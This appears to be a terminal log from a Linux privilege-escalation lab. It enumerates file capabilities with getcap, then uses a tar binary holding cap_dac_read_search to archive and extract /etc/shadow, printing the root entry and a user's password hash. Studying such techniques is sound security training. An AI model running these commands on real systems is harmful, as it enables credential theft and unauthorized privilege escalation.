 aaa@yb-f220A10C:/$ cd /home/aaa
aaa@yb-f220A10C:~$ getcap -r / 2>/dev/null
/test/test.txt cap_setuid=ep
/home/aaa/tar cap_dac_read_search=ep
/home/aaa/perl cap_setuid=ep
/home/aaa/python3 cap_setuid=ep
/usr/bin/mtr-packet cap_net_raw=ep
/usr/bin/ping cap_net_raw=ep
/usr/lib/x86_64-linux-gnu/gstreamer1.0/gstreamer-1.0/gst-ptp-helper cap_net_bind_service,cap_net_admin=ep
/snap/core20/1611/usr/bin/ping cap_net_raw=ep
/snap/core20/1587/usr/bin/ping cap_net_raw=ep
aaa@yb-f220A10C:~$ ./tar -cvf shadow.tar /etc/shadow
./tar: 从成员名中删除开头的“/”
/etc/shadow
aaa@yb-f220A10C:~$ ls shadow.tar
shadow.tar
aaa@yb-f220A10C:~$ ./tar -xvf shadow.tar
etc/shadow
aaa@yb-f220A10C:~$ cat etc/shadow | grep root
root:!:19229:0:99999:7:::
aaa@yb-f220A10C:~$ cat etc/shadow | grep aaa
aaa:$y$j9T$rAre8I/6dAn4eYD2HUU200$5d7IkGh0zzrZZjrJOyX.jdtZETzRkv9u7NJOTG2knVA:19229:0:99999:7:::